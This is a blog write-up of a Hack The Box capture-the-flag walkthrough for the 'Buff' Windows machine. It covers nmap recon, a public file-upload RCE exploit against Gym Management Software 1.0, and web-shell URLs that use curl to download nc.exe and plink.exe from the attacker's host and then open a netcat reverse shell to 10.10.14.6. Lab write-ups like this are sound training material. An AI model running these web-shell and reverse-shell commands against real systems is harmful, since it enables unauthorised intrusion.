[CTF] HTB Buff write-up walkthrough
- Write Ups
- by Jacob Riggs
- 19-07-2020
This is my write-up and walkthrough for the Buff (10.10.10.198) box user flag. Buff is a Windows machine with multiple CVEs which are relatively easy to identify. I found this box much simpler than some of the others in my recent write-ups and would definitely recommend it to anyone new to CTFs. When commencing this engagement, Buff was listed in HTB (hackthebox) with an easy difficulty rating.
Walkthrough

To get started, I spun up a fresh Kali instance and generated my HTB lab keys. I then connected my Kali instance via HTB's OpenVPN configuration file and pinged the target 10.10.10.198 to check if my instance could reach the Buff machine.
As always, I opted to add the target machine IP address to my /etc/hosts file.

To do this I navigated to the /etc/hosts file.

And I added the target IP address and assigned it an identifier label buff
Now this was set, I could begin my standard recon.
Aligning with my previous write-ups, I used Nmap, which is an open-source network scanner designed to discover hosts, services, and open ports. My objective was to identify what ports might be open on the target machine.
I ran Nmap with the flags sudo nmap -sS -sC -sV buff -oN scan
These flags told Nmap to do the following:
-sS - Instructs Nmap to not complete the three-way handshake so the connection attempt is not logged on the target.
-sC - Instructs Nmap to scan with default NSE scripts, which is useful and safe for discovery.
-sV - Instructs Nmap to determine the version of any services running on the ports.

The Nmap scan results indicated port 8080 was open and running an Apache web server.
I visited the IP address in my browser (port 8080).

The web server produced a fitness website, so I browsed through the pages. When I landed on the Contact page, I noticed there was no form or information.

However, there was information which indicated the site was "Made using Gym Management Software 1.0", signed with the copyright label © Projectworlds.in in the page footer.
I decided to search Google to see if I could find a copy of the software version 1.0 online.


The first result served a page from exploit-db.com, which indicated this software already contained a known vulnerability and there was a prepackaged payload available to exploit it.
This detailed that the software was vulnerable to an Unauthenticated File Upload vulnerability allowing remote attackers to gain Remote Code Execution (RCE) on the host by uploading a maliciously crafted PHP file that bypassed image upload filters.

I proceeded to download this exploit.
And then deployed it against the target host.

I then uploaded a native netcat binary from my Kali instance using cp /usr/share/windows-binaries/nc.exe .

I then uploaded a plink binary from my Kali instance using cp /usr/share/windows-binaries/plink.exe .


And ran a HTTP server using python -m SimpleHTTPServer to handle directory files.

From here I then visited http://buff:8080/upload/kamehameha.php?telepathy=curl -O 10.10.14.6:1337/nc.exe in my browser which used curl to run a configured netcat listener on the host.
I then visited http://buff:8080/upload/kamehameha.php?telepathy=curl -O 10.10.14.6:1337/plink.exe in my browser which used curl to enable SSH access.


With netcat and plink configured on the host I then proceeded to set up a listener locally, configured using nc -lvvnp 1337 to listen on port 1337
And then visited http://buff:8080/upload/kamehameha.php?telepathy=nc 10.10.14.6:1337 -e cmd.exe in my browser to execute cmd.exe (command prompt) on the host within an interactive shell.

My local netcat listener confirmed my reverse shell was successfully established.

Using the command dir identified the user flag within the /upload directory.


Using type user.txt allowed me to read the file to access the flag.
I did also find a copy of the user flag within the C:/Users/shaun/Desktop directory, so I'm unsure if someone copied it to the /upload folder before the box was reset.
ABOUT THE AUTHOR


